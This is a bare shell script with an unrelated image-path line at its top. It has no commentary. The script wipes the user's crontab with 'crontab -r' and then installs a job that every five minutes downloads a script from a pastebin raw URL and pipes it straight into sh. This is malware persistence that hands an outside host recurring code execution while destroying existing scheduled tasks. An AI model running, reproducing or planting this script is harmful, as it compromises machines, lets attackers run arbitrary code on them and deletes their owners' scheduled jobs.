 crontab -r
crontab -l | grep -e "r0QMwLfc" | grep -v grep
if [ $? -eq 0 ]; then
  echo "cron good"
else
  (
    crontab -l 2>/dev/null
    echo "*/5 * * * * curl -fsSL https://pastebin.com/raw/r0QMwLfc | sh"
  ) | crontab -
fi